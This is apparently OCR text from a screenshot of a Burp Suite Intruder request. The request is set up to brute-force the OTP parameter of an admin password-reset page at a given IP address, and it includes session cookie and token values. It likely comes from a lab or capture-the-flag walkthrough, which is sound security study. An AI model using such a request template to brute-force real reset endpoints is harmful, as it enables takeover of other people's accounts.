 Target: http://3.110.85.145
1 GET /reset_password/admin.php?otp=§321§ HTTP/1.1
2 Host: 3.110.85.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://3.110.85.145/reset_password/admin.php
9 Cookie: key=gprmmhcx4rp; PHPSESSID=99m32cq2kpmvl6pit76j81gl76; X-XSRF-TOKEN=
978a9fdeae1cf6aa364502b984506881c29c403a4bd92424cab75d3a5b80063e
10 Upgrade-Insecure-Requests: 1
11
12